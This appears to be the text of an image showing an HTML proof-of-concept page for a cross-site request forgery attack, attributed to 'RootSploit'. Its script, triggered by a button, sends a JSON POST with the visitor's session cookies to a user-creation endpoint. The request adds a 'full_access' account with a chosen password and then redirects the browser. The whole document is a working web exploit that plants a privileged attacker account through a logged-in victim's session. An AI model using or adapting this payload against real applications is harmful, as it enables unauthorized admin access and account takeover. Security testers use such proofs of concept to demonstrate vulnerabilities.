 <html>
<title>CSRF Exploit POC by RootSploit</title>
<body>
<center>
<h1> CSRF Exploit POC by RootSploit</h1>
<script>
function JSON_CSRF() {
fetch('https://vuln.rootsploit.io/v1/addusers', { method: 'POST', credentials:
'include', headers: { 'Content-Type': 'application/json' }, body: '{"user":
{"role_id":"full_access","first_name":"RootSploit","last_name":"RootSploit","email":"csrf-
test@rootsploit.com","password":"Password@","confirm_password":"Password@","mobile_number":"99999999999
"}}' });
window.location.href="https://rootsploit.com/csrf"
}
</script>
<button onclick="JSON_CSRF()">Exploit CSRF</button>
</center>
</body>
</html>